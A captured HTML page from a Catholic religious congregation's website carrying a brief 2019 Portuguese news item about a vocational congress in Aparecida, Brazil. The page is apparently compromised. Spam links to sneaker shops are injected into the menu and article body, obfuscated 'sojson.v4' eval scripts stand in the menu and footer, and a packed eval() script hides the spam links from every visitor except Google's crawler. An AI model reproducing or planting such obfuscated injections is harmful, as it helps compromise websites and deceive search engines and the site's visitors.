

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/4-congresso-vocacional-do-brasil
body_size: 7520
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="O 4º Congresso Vocacional do Brasil acontece de 05 a 08 de setembro de 2019, no Centro de eventos Pe. Vítor Coelho, em Aparecida/SP, com o tema: Vocação e Discernimento. Os religiosos rogacionistas estarão presentes colaborando no evento: Secretaria: Pe. Geraldo Tadeu Furtado (Superior Provincial) e Pe. Juarez Albino Destro; Coordenador de Comunicação e Imprensa e Assessor da" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/4-congresso-vocacional-do-brasil" />
<link rel="shortlink" href="https://rcj.org/en/node/19248" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/news/4-congresso-vocacional-do-brasil" />
<meta property="og:title" content="4º Congresso Vocacional do Brasil" />
<meta property="og:description" content="O 4º Congresso Vocacional do Brasil acontece de 05 a 08 de setembro de 2019, no Centro de eventos Pe. Vítor Coelho, em Aparecida/SP, com o tema: Vocação e Discernimento. Os religiosos rogacionistas estarão presentes colaborando no evento: Secretaria: Pe. Geraldo Tadeu Furtado (Superior Provincial) e Pe. Juarez Albino Destro; Coordenador de Comunicação e Imprensa e Assessor da Oficina Marketing e Vocação: Pe. Reinaldo Leitão (Conselheiro do Setor Rogate e Diretor da Revista Rogate); Assessoria: Pe. Ângelo Ademir Mezzari; Congressistas: Pe. Henrique Mateus (Animador Vocacional), Ir." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psl-19-9-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psl-19-9-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psl-19-9-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/psl-19-9-4.jpg" />
  <title>4º Congresso Vocacional do Brasil | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"Xcbtpi11uGllwlD0Dg2eEdfnZIxxKVaNK_yT_JkfXuo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769122765">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfegjfshop/2019/12/adidas-stan-smith-aditech-thermal-release-pink-black-white-winter-desert" title="" class="sf-depth-1">Cheap Novogas Jordan Outlet , adidas Introduces aditech stan Stan Smith , adidas Tensaur Run GS Navy Orange</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087" title="" class="sf-depth-1">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfehdjshop" title="" class="sf-depth-1">air jordan 6 carmine 2021 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjhsshop" title="" class="sf-depth-1">nike air max verona dj5065 144 release info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    4º Congresso Vocacional do Brasil                </h1>
                                                                                                                <div id="node-19248" class="node node-article node-promoted clearfix" about="/en/news/4-congresso-vocacional-do-brasil" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="4º Congresso Vocacional do Brasil" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2019-09-12T16:27:54+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Thu, 09/12/2019 - 16:27</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>O 4º Congresso Vocacional do Brasil acontece de 05 a 08 de setembro de 2019, no Centro de eventos Pe. Vítor Coelho, em Aparecida/SP, com o tema: Vocação e Discernimento. Os religiosos rogacionistas estarão presentes colaborando no evento: Secretaria: Pe. Geraldo Tadeu Furtado (Superior Provincial) e Pe. Juarez Albino Destro; Coordenador de Comunicação e Imprensa e Assessor da Oficina Marketing e Vocação: Pe. Reinaldo Leitão (Conselheiro do Setor Rogate e Diretor da Revista Rogate); Assessoria: Pe. Ângelo Ademir Mezzari; Congressistas: Pe. Henrique Mateus (Animador Vocacional), Ir. Silas Oliveira (Instituto de Pastoral Vocacional) e Ir. Janilton José (Animação Litúrgica - CRB). Rezemos pelo bom êxito do Congresso.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">best Running shoes</a> | <a class="links_good_rands" href="http://www.adefra.com/index.php/acfcfrshop/collections/yeezy-boost-350">Yeezy Boost 350 Trainers</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-1.jpg?itok=DF0JWfTj"><a href="https://rcj.org/sites/default/files/field/image/psl-19-9-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-1.jpg?itok=DF0JWfTj" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-2.jpg?itok=s_LBXNqI"><a href="https://rcj.org/sites/default/files/field/image/psl-19-9-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-2.jpg?itok=s_LBXNqI" width="156" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-3.jpg?itok=QTmGtKeY"><a href="https://rcj.org/sites/default/files/field/image/psl-19-9-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-3.jpg?itok=QTmGtKeY" width="156" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-4.jpg?itok=IB3NBkQJ"><a href="https://rcj.org/sites/default/files/field/image/psl-19-9-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/psl-19-9-4.jpg?itok=IB3NBkQJ" width="156" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/provincia-san-luca" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Luca</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/19248%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-f142fdd43a04459555b74d0c578ef443">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769122765" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8b194'></span></body>
</html>
